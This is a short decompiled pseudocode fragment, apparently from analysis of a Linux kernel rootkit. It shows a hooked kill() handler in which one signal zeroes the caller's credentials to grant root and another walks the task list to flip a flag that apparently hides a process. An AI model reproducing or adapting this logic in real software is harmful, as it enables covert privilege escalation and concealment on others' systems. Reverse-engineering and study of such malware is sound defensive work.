 else if (iVar3 == 0x40) {
/* Unresolved local var: cred * newcreds@[???] */
lVar4 = prepare_creds();
iVar3 = 0;
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 4) = 0;
*(undefined8 *)(lVar4 + 0xc) = 0;
*(undefined8 *)(lVar4 + 0x14) = 0;
*(undefined8 *)(lVar4 + 0x1c) = 0;
commit_creds(lVar4);
return iVar3;
}
}
else {
/* Unresolved local var: task_struct * p@[???] */
puVar5 = &init_task;
if (iVar3 == 0x1f) {
do {
/* Unresolved local var: void * __mptr@[???] */
puVar1 = *(undefined1 **)(puVar5 + 0x8b8);
puVar5 = puVar1 + -0x8b8;
if (puVar1 == &DAT_001028f0) {
return -3;
}
} while ((int)pt_regs->di != *(int *)(puVar1 + 0x108));
if (puVar5 == (undefined *)0x0) {
return -3;
}
*(uint *)(puVar1 + -0x88c) = *(uint *)(puVar1 + -0x88c) ^ 0x10000000;
return 0;
}
lVar4 = (*orig_kill)(pt_regs);
iVar3 = (int)lVar4;
}
return iVar3;